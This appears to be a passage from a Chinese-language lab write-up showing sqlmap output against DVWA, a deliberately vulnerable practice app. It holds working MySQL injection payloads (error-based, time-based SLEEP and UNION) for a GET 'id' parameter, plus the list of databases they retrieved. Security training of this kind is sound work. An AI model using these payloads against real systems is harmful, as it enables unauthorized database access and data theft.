 ---
Parameter: id (GET)
    Type: error-based
    Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
    Payload: id=1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x7170787871,(SELECT (ELT(3701=3701,1))),0x7176767171
,0x78))s), 8446744073709551610, 8446744073709551610)))-- OJYy&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 4691 FROM (SELECT(SLEEP(5)))Ggnm)-- YtQl&Submit=Submit
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT CONCAT(0x7170787871,0x625a6d46496779435678545442764​94a754664767277615364626551476266
734351454f764f4861,0x7176767171),NULL-- -&Submit=Submit
---
[15:03:05] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7
back-end DBMS: MySQL >= 5.5
[15:03:10] [INFO] fetching database names
available databases [4]:
[*] dvwa
[*] information_schema
同样也是成功注出来了
[*] mysql
[*] performance_schema
[15:03:12] [WARNING] HTTP error codes detected during run:
502 (Bad Gateway) - 14 times
[15:03:12] [INFO] fetched data logged to text files under 'C:\Users\29226\AppData\Local\sqlmap\output\159.75.236.232'